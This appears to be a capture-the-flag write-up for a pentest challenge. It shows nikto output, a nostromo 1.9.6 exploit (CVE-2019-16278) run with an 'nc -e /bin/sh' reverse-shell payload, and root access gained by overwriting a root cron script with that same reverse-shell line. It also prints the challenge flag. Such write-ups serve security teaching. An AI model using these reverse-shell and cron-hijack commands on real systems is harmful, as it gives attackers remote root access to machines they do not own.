Hey Guys , Back again with an interesting writeup.

MY_FIRST_BLOG

A pentesting style chall from NETWORK_PENTEST category.
Given an ovpn config to connect to their internal network and a URL to start with.
http://172.30.0.2/
Initial Foothold

No juicy directories. Just a static page. So used nikto to get additional information about the webserver.
╭─badboy17@badboy17-pc ~
╰─$ nikto -h http://172.30.0.2/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 172.30.0.2
+ Target Hostname: 172.30.0.2
+ Target Port: 80
+ Start Time: 2020-03-29 12:07:58 (GMT5.5)
---------------------------------------------------------------------------
+ Server: nostromo 1.9.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
Exploitation
Server: nostromo 1.9.6 This banner is interesting.
Searching for exploits we found one:
CVE:
2019-16278
Now there are two ways to get a shell. One through the Exploit and other through Metasploit.
I did it with the exploit.
╭─badboy17@badboy17-pc ~
╰─$ python2 47837.py 172.30.0.2 80 'nc -e /bin/sh IP PORT'
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
╭─badboy17@badboy17-pc ~
╰─$ nc -lvnp PORT
Connection from 172.30.0.2:45084
whoami
webserver
and we get in as webserver.
And as the root owns flag. Privilege escalation was needed.
Privilege Escalation
No juicy files were in directories. So moving on to checking the system-wide crontab.
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /usr/bin/healthcheck
Now here a root privileged script was cron’ed to run after every small interval.
/usr/bin/healthcheck .Checking the script
nc -z localhost 80
if [ $? == 1 ]; then
echo "nhttpd is dead, restarting."
nhttpd
fi
So the script was modified to get a root reverse shell.
echo "nc -e /bin/sh IP PORT" > /usr/bin/healthcheck
And we get a reverse shell. Wooohooooooooooooo.
╭─badboy17@badboy17-pc ~
╰─$ nc -lvnp 12345
Connection from 172.30.0.2:48432
whoami
root
cat flag.txt
gigem{l1m17_y0ur_p3rm15510n5}
gigem{l1m17_y0ur_p3rm15510n5}
That’s our pretty flag.
Till next time xD.